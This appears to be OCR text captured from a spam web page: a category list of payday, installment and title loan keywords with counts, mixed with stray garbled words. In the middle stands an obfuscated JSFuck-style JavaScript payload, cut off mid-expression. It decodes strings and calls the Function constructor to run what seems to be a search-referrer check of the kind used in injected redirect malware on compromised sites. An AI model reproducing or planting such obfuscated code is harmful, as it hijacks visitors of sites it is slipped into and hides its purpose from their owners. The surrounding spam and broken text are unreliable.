
unconditional love
dont
culture the
$255 payday loans online same day california
(1)
and said Cho.
understand.
politicizing and
kep
1 stop title loans
(1)
anomalistically.
12 month installment loans
(2)
QDRqLgf
12 months installment loans
(2)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,50,56,48,52,53,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+
1500 pay day loans
(1)
1500 payday loan
(1)
200.00 payday loans
(1)
2000 payday loans
(1)
24 7 instant payday loans
(1)
24 7 payday loans
(3)
24 7 title loans
(2)
24 hour online payday loans
(1)